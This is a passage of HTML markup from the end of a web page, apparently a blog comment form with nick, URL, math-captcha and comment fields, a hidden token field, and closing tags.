    <tr><td>Nick:</td><td style="width: 60%"><input name="nick"/></td></tr>
    <tr><td>URL (optional):</td><td style="width: 60%"><input name="url"/></td></tr>
    <tr><td>Math captcha: 7 &lowast; 2 &#xff0b; 1 = </td><td style="width: 60%"><input name="captcha"/></td></tr>
    <tr><td colspan="2">
        <textarea name="text"></textarea>
  <input type="hidden" name="asdf" value="22cba7e892399b8eb29f1a7c72657db1"/>
  <input type="submit" class="button" />
</td></tr>
  </table>
</form>
</div></div><div class="clear"></div>
</div>
</body>
</html>
